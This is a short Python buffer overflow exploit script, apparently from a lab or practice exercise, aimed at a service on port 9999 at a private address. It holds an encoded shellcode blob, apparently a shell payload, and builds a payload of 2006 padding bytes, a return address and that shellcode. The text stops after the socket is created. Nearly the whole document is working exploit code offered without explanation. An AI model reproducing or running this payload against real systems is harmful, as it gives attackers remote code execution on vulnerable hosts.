 import socket
target = "192.168.10.12"
port = 9999
shell = (
"\xd9\xc2\xba\xdb\xdb\xad\xc2\xd9\x74\x24\xf4\x5e\x33\xc9\xb1"
"\x52\x31\x56\x17\x03\x56\x17\x83\x1d\xdf\x4f\x37\x5d\x08\x0d"
"\xb8\x9d\xc9\x72\x30\x78\xf8\xb2\x26\x09\xab\x02\x2c\x5f\x40"
"\xe8\x60\x4b\xd3\x9c\xac\x7c\x54\x2a\x8b\xb3\x65\x07\xef\xd2"
"\xe5\x5a\x3c\x34\xd7\x94\x31\x35\x10\xc8\xb8\x67\xc9\x86\x6f"
"\x97\x7e\xd2\xb3\x1c\xcc\xf2\xb3\xc1\x85\xf5\x92\x54\x9d\xaf"
"\x34\x57\x72\xc4\x7c\x4f\x97\xe1\x37\xe4\x63\x9d\xc9\x2c\xba"
"\x5e\x65\x11\x72\xad\x77\x56\xb5\x4e\x02\xae\xc5\xf3\x15\x75"
"\xb7\x2f\x93\x6d\x1f\xbb\x03\x49\xa1\x68\xd5\x1a\xad\xc5\x91"
"\x44\xb2\xd8\x76\xff\xce\x51\x79\x2f\x47\x21\x5e\xeb\x03\xf1"
"\xff\xaa\xe9\x54\xff\xac\x51\x08\xa5\xa7\x7c\x5d\xd4\xea\xe8"
"\x92\xd5\x14\xe9\xbc\x6e\x67\xdb\x63\xc5\xef\x57\xeb\xc3\xe8"
"\x98\xc6\xb4\x66\x67\xe9\xc4\xaf\xac\xbd\x94\xc7\x05\xbe\x7e"
"\x17\xa9\x6b\xd0\x47\x05\xc4\x91\x37\xe5\xb4\x79\x5d\xea\xeb"
"\x9a\x5e\x20\x84\x31\xa5\xa3\x6b\x6d\xaf\x3e\x04\x6c\xaf\x51"
"\x88\xf9\x49\x3b\x20\xac\xc2\xd4\xd9\xf5\x98\x45\x25\x20\xe5"
"\x46\xad\xc7\x1a\x08\x46\xad\x08\xfd\xa6\xf8\x72\xa8\xb9\xd6"
"\x1a\x36\x2b\xbd\xda\x31\x50\x6a\x8d\x16\xa6\x63\x5b\x8b\x91"
"\xdd\x79\x56\x47\x25\x39\x8d\xb4\xa8\xc0\x40\x80\x8e\xd2\x9c"
"\x09\x8b\x86\x70\x5c\x45\x70\x37\x36\x27\x2a\xe1\xe5\xe1\xba"
"\x74\xc6\x31\xbc\x78\x03\xc4\x20\xc8\xfa\x91\x5f\xe5\x6a\x16"
"\x18\x1b\x0b\xd9\xf3\x9f\x2b\x38\xd1\xd5\xc3\xe5\xb0\x57\x8e"
"\x15\x6f\x9b\xb7\x95\x85\x64\x4c\x85\xec\x61\x08\x01\x1d\x18"
"\x01\xe4\x21\x8f\x22\x2d" )
shellcode = 'A' * 2006 + "\xaf\x11\x50\x62" + shell
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)